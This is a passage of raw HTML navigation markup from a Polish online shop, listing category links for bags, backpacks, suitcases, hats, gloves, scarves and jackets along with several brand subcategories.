class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Nordee-7394.html" target="_self" title="Nordee" class="nav-link --l3" >Nordee</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Gregorio-7397.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Beltimore-21306.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie-545.html" target="_self" title="Raportówki | Torby przez ramię" class="nav-link --l2" >Raportówki | Torby przez ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-skorzane-saszetki-na-pasku-595.html" target="_self" title="Sportowe skórzane saszetki na pasku" class="nav-link --l3" >Sportowe skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Eleganckie-skorzane-saszetki-na-pasku-596.html" target="_self" title="Eleganckie skórzane saszetki na pasku" class="nav-link --l3" >Eleganckie skórzane saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Sportowe-materialowe-saszetki-na-pasku-1704.html" target="_self" title="Sportowe materiałowe saszetki na pasku." class="nav-link --l3" >Sportowe materiałowe saszetki na pasku.</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Torby-meskie-na-pasku-do-pracy-5451.html" target="_self" title="Torby męskie na pasku do pracy" class="nav-link --l3" >Torby męskie na pasku do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Raportowki-Torby-przez-ramie_Firmowe-saszetki-meskie-na-pasku-2791.html" target="_self" title="Firmowe saszetki męskie na pasku" class="nav-link --l3" >Firmowe saszetki męskie na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-reki-5503.html" target="_self" title="Saszetki do ręki" class="nav-link --l3" >Saszetki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-Paska-5504.html" target="_self" title="Saszetki do Paska" class="nav-link --l3" >Saszetki do Paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-na-biodra-21062.html" target="_self" title="Saszetki na biodra" class="nav-link --l3" >Saszetki na biodra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-21060.html" target="_self" title="Nerki męskie" class="nav-link --l3" >Nerki męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Meskie-Kosmetyczki-2602.html" target="_self" title="Męskie Kosmetyczki" class="nav-link --l3" >Męskie Kosmetyczki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-Teczki-Torby-plecaki-26893.html" target="_self" title="Nerki męskie Teczki, Torby, plecaki" class="nav-link --l3" >Nerki męskie Teczki, Torby, plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Szkolne-14823.html" target="_self" title="Plecaki Szkolne" class="nav-link --l3" >Plecaki Szkolne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-z-miejscem-na-laptopa-2084.html" target="_self" title="Plecaki z miejscem na laptopa" class="nav-link --l3" >Plecaki z miejscem na laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Turystyczne-14825.html" target="_self" title="Plecaki Turystyczne" class="nav-link --l3" >Plecaki Turystyczne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-602.html" target="_self" title="Plecaki tekstylne" class="nav-link --l3" >Plecaki tekstylne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Mocne-plecaki-Himawari-3471.html" target="_self" title="Mocne plecaki Himawari" class="nav-link --l3" >Mocne plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Vera-Pelle-Made-in-Italy-734.html" target="_self" title="Vera Pelle - Made in Italy" class="nav-link --l3" >Vera Pelle - Made in Italy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Peterson-8122.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Pierre-Cardin-737.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-firmowe-2790.html" target="_self" title="Plecaki firmowe" class="nav-link --l3" >Plecaki firmowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Srednie-i-duze-plecaki-20966.html" target="_self" title="Średnie i duże plecaki" class="nav-link --l3" >Średnie i duże plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Male-i-mini-plecaki-21086.html" target="_self" title="Małe i mini plecaki" class="nav-link --l3" >Małe i mini plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-wodoodporne-21082.html" target="_self" title="Plecaki wodoodporne" class="nav-link --l3" >Plecaki wodoodporne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-popularne-kolory-20967.html" target="_self" title="Plecaki - popularne kolory" class="nav-link --l3" >Plecaki - popularne kolory</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Skorzane-21330.html" target="_self" title="Plecaki Skórzane" class="nav-link --l3" >Plecaki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-Teczki-Torby-plecaki-26539.html" target="_self" title="Plecaki tekstylne Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki tekstylne Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Tekstylne-torby-podrozne-3505.html" target="_self" title="Tekstylne torby podróżne" class="nav-link --l3" >Tekstylne torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Luksusowe-Skorzane-Torby-podrozne-5452.html" target="_self" title="Luksusowe Skórzane Torby podróżne" class="nav-link --l3" >Luksusowe Skórzane Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Torby-podrozne-z-kolkami-5453.html" target="_self" title="Torby podróżne z kółkami" class="nav-link --l3" >Torby podróżne z kółkami</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Gregorio-932.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Peterson-6397.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Damskie-Walizki-14820.html" target="_self" title="Damskie Walizki" class="nav-link --l3" >Damskie Walizki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-podrozne-21079.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Bagaz-podreczny-21080.html" target="_self" title="Bagaż podręczny" class="nav-link --l3" >Bagaż podręczny</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Plecaki-podrozne-21093.html" target="_self" title="Plecaki podróżne" class="nav-link --l3" >Plecaki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Inne-21098.html" target="_self" title="Inne" class="nav-link --l3" >Inne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Walizki-21099.html" target="_self" title="Walizki" class="nav-link --l3" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-weekendowe-21103.html" target="_self" title="Torby weekendowe" class="nav-link --l3" >Torby weekendowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Kosmetyczki-podrozne-21131.html" target="_self" title="Kosmetyczki podróżne" class="nav-link --l3" >Kosmetyczki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Akcesoria-do-bagazu-21158.html" target="_self" title="Akcesoria do bagażu" class="nav-link --l3" >Akcesoria do bagażu</a></li></ul></li><li class="nav-item"><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Ekskluzywna-kolekcja-Hill-Burry-921.html" target="_self" title="Ekskluzywna kolekcja Hill Burry" class="nav-link --l3" >Ekskluzywna kolekcja Hill Burry</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_LumberJack-4451.html" target="_self" title="LumberJack" class="nav-link --l3" >LumberJack</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-ekskluzywna-DuDu-5437.html" target="_self" title="Męska kolekcja  ekskluzywna DuDu" class="nav-link --l3" >Męska kolekcja  ekskluzywna DuDu</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Tommy-Hilfiger-6618.html" target="_self" title="Męska kolekcja Tommy Hilfiger " class="nav-link --l3" >Męska kolekcja Tommy Hilfiger </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Calvin-Klein-8150.html" target="_self" title="Męska kolekcja Calvin Klein" class="nav-link --l3" >Męska kolekcja Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_PIQUADRO-18871.html" target="_self" title="PIQUADRO" class="nav-link --l3" >PIQUADRO</a></li></ul></li><li class="nav-item"><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Saszetki-na-pasku-6612.html" target="_self" title="Saszetki na pasku" class="nav-link --l3" >Saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Plecaki-21331.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-na-dokumety-21304.html" target="_self" title="Teczki na dokumety" class="nav-link --l2" >Teczki na dokumety</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1" >Odzież, Obuwie</a><button class="nav-link-expand" type="button" aria-label="Odzież, Obuwie, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1" >Odzież, Obuwie</a></li><li class="nav-item"><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a></li><li class="nav-item"><a  href="/zimowe-czapki-damskie" target="_self" title="Zimowe Czapki Damskie" class="nav-link --l3" >Zimowe Czapki Damskie</a></li><li class="nav-item"><a  href="/meskie-zimowe-czapki" target="_self" title="Męskie Czapki Zimowe" class="nav-link --l3" >Męskie Czapki Zimowe</a></li><li class="nav-item"><a  href="/zimowe-czapki-dla-dzieci" target="_self" title="Zimowe Czapki dla Dzieci" class="nav-link --l3" >Zimowe Czapki dla Dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Opaski-i-Nauszniki-649.html" target="_self" title="Opaski i Nauszniki" class="nav-link --l3" >Opaski i Nauszniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Komplety-zimowe-3462.html" target="_self" title="Komplety zimowe" class="nav-link --l3" >Komplety zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-futrzane-i-skorzane-646.html" target="_self" title="Czapki futrzane i skórzane" class="nav-link --l3" >Czapki futrzane i skórzane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Berety-damskie-25749.html" target="_self" title="Berety damskie" class="nav-link --l3" >Berety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-9360.html" target="_self" title="Kaszkiety" class="nav-link --l3" >Kaszkiety</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Letnia-czapka-i-opaska-5426.html" target="_self" title="Letnia czapka i opaska" class="nav-link --l3" >Letnia czapka i opaska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-25800.html" target="_self" title="Czapki z daszkiem" class="nav-link --l3" >Czapki z daszkiem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-klasyczne-26211.html" target="_self" title="Kapelusze damskie klasyczne" class="nav-link --l3" >Kapelusze damskie klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-na-lato-26212.html" target="_self" title="Kapelusze damskie na lato" class="nav-link --l3" >Kapelusze damskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Eleganckie-kapelusze-meskie-26215.html" target="_self" title="Męskie Eleganckie kapelusze męskie" class="nav-link --l3" >Męskie Eleganckie kapelusze męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-damskie-26217.html" target="_self" title="Kaszkiety damskie" class="nav-link --l3" >Kaszkiety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-dla-dzieci-26218.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Daszki-przeciwsloneczne-26219.html" target="_self" title="Daszki przeciwsłoneczne" class="nav-link --l3" >Daszki przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-damskie-26220.html" target="_self" title="Czapki z daszkiem damskie" class="nav-link --l3" >Czapki z daszkiem damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dla-dzieci-26221.html" target="_self" title="Czapki z daszkiem dla dzieci" class="nav-link --l3" >Czapki z daszkiem dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-meskie-27297.html" target="_self" title="Czapki z daszkiem męskie" class="nav-link --l3" >Czapki z daszkiem męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Kapelusze-meskie-na-lato-27299.html" target="_self" title="Męskie Kapelusze męskie na lato" class="nav-link --l3" >Męskie Kapelusze męskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dzieciece-27301.html" target="_self" title="Czapki z daszkiem dziecięce" class="nav-link --l3" >Czapki z daszkiem dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-meskie-27302.html" target="_self" title="Kaszkiety męskie" class="nav-link --l3" >Kaszkiety męskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-skorzane-damskie-832.html" target="_self" title="Rękawiczki skórzane damskie" class="nav-link --l3" >Rękawiczki skórzane damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html" target="_self" title="Rękawiczki Skórzane Podhale Regionals" class="nav-link --l3" >Rękawiczki Skórzane Podhale Regionals</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Damskie-rekawiczki-zimowe-3463.html" target="_self" title="Damskie rękawiczki zimowe" class="nav-link --l3" >Damskie rękawiczki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Eleganckie-Rekawiczki-Damskie-3494.html" target="_self" title="Eleganckie Rękawiczki Damskie" class="nav-link --l3" >Eleganckie Rękawiczki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-z-jednym-palcem-3464.html" target="_self" title="Rękawiczki z jednym palcem" class="nav-link --l3" >Rękawiczki z jednym palcem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Dzieciece-3469.html" target="_self" title="Rękawiczki Dziecięce" class="nav-link --l3" >Rękawiczki Dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-bez-palcow-Mitenki-3470.html" target="_self" title="Rękawiczki bez palców Mitenki" class="nav-link --l3" >Rękawiczki bez palców Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Meskie-rekawiczki-3477.html" target="_self" title="Męskie rękawiczki" class="nav-link --l3" >Męskie rękawiczki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Jednopalczaste-25736.html" target="_self" title="Rękawiczki damskie Jednopalczaste" class="nav-link --l3" >Rękawiczki damskie Jednopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Pieciopalczaste-25744.html" target="_self" title="Rękawiczki damskie Pięciopalczaste" class="nav-link --l3" >Rękawiczki damskie Pięciopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Mitenki-25750.html" target="_self" title="Rękawiczki damskie Mitenki" class="nav-link --l3" >Rękawiczki damskie Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-25759.html" target="_self" title="Rękawiczki męskie" class="nav-link --l3" >Rękawiczki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Rekawice-narciarskie-25765.html" target="_self" title="Rękawiczki damskie Rękawice narciarskie" class="nav-link --l3" >Rękawiczki damskie Rękawice narciarskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-25788.html" target="_self" title="Rękawiczki damskie" class="nav-link --l3" >Rękawiczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-Do-telefonu-25802.html" target="_self" title="Rękawiczki męskie Do telefonu" class="nav-link --l3" >Rękawiczki męskie Do telefonu</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-tiulowe-25809.html" target="_self" title="Rękawiczki tiulowe" class="nav-link --l3" >Rękawiczki tiulowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Damskie-szaliki-i-chusty-3481.html" target="_self" title="Damskie szaliki i chusty" class="nav-link --l3" >Damskie szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Kominy-3486.html" target="_self" title="Kominy" class="nav-link --l3" >Kominy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-i-chusty-topowych-marek-3520.html" target="_self" title="Szaliki i chusty topowych marek" class="nav-link --l3" >Szaliki i chusty topowych marek</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-szale-Mazzini-3493.html" target="_self" title="Eleganckie szale Mazzini" class="nav-link --l3" >Eleganckie szale Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-i-narzutki-3490.html" target="_self" title="Poncza i narzutki" class="nav-link --l3" >Poncza i narzutki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Pareo-9656.html" target="_self" title="Pareo" class="nav-link --l3" >Pareo</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Apaszki-8113.html" target="_self" title="Apaszki" class="nav-link --l3" >Apaszki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Grube-szaliki-3487.html" target="_self" title="Grube szaliki" class="nav-link --l3" >Grube szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Meskie-szaliki-19324.html" target="_self" title="Męskie szaliki" class="nav-link --l3" >Męskie szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-cienkie-25743.html" target="_self" title="Szaliki damskie cienkie" class="nav-link --l3" >Szaliki damskie cienkie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-zimowe-25746.html" target="_self" title="Szaliki damskie zimowe" class="nav-link --l3" >Szaliki damskie zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Chusty-damskie-25747.html" target="_self" title="Chusty damskie" class="nav-link --l3" >Chusty damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-25748.html" target="_self" title="Szaliki damskie" class="nav-link --l3" >Szaliki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-z-kapturem-25751.html" target="_self" title="Szaliki z kapturem" class="nav-link --l3" >Szaliki z kapturem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-25755.html" target="_self" title="Poncza" class="nav-link --l3" >Poncza</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Etole-i-bolerka-25757.html" target="_self" title="Etole i bolerka" class="nav-link --l3" >Etole i bolerka</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-dla-dzieci-25766.html" target="_self" title="Szaliki dla dzieci" class="nav-link --l3" >Szaliki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-etole-25786.html" target="_self" title="Eleganckie etole" class="nav-link --l3" >Eleganckie etole</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a></li><li class="nav-item"><a  href="/meskie-kurtki" target="_self" title="Męskie kurtki" class="nav-link --l3" >Męskie kurtki</a></li><li class="nav-item"><a  href="/damskie-kurtki" target="_self" title="Damskie Kurtki" class="nav-link --l3" >Damskie Kurtki</a></li><li class="nav-item"><a  href="/kamizelki-meskie" 